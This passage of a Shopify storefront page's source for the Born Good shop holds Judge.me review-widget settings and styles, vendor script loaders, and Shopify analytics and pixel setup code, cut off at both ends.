only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.borngood.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BornGood","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"Born Good"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#00b189}.jdgm-histogram .jdgm-star.jdgm-star{color:#00b189}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#00b189}.jdgm-histogram .jdgm-histogram__bar-content{background:#00b189}.jdgm-histogram .jdgm-histogram__bar:after{background:#00b189}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Born Good'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:hover{background-color:#ffffff}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:hover{color:#00989f}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/shopify_v2/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/eefcd2c1-7160-4d20-ac11-5c60a0db7471/pixelfy-multi-facebook-pixels-144/assets/pcll.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27446444084,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27446444084,storefrontBaseUrl: "https://www.borngood.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: 